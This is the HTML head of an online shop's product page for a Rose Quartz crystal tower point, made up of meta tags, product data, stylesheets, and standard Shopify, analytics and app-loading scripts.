

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point
body_size: 35294
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        [{"id":44283628847392,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TMRRQC001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rose Quartz Crystal Tower Point","public_title":null,"options":["Default Title"],"price":2399,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        {"id":44283628847392,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TMRRQC001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rose Quartz Crystal Tower Point","public_title":null,"options":["Default Title"],"price":2399,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    Rose Quartz Crystal Tower Point
  </title>

  
  <meta name="description" content="Zodiac: TaurusChakras: Heart (4th)Element: WaterRose Quartz, the &quot;Great Mother&quot; stone of healing, will bring a sense of serenity to your soul. Rose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers al">
  

  <link rel="canonical" href="https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Rose Quartz Crystal Tower Point">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_grande.jpg?v=1672430162">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_grande.jpg?v=1672430162">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1b_grande.jpg?v=1672430162">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1b_grande.jpg?v=1672430162">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1c_grande.jpg?v=1672430163">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1c_grande.jpg?v=1672430163">
  
  <meta property="og:price:amount" content="23.99">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Zodiac: TaurusChakras: Heart (4th)Element: WaterRose Quartz, the &quot;Great Mother&quot; stone of healing, will bring a sense of serenity to your soul. Rose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers al">

  <meta property="og:url" content="https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Rose Quartz Crystal Tower Point">
  <meta name="twitter:description" content="Zodiac: TaurusChakras: Heart (4th)Element: WaterRose Quartz, the &quot;Great Mother&quot; stone of healing, will bring a sense of serenity to your soul. Rose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers al">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_medium.jpg?v=1672430162">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/products/rose-quartz-crystal-tower-point">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/products/rose-quartz-crystal-tower-point">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/products/rose-quartz-crystal-tower-point">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/products/rose-quartz-crystal-tower-point">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/products/rose-quartz-crystal-tower-point">
<link rel="alternate" type="application/json+oembed" href="https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"3e7c3a90-1c2c-4818-89d9-c5139840ba73-1769100044","pageurl":"www.themysticalritual.com\/products\/rose-quartz-crystal-tower-point","u":"45922eb37849","p":"product","rtyp":"product","rid":8063993544992};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?v=1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



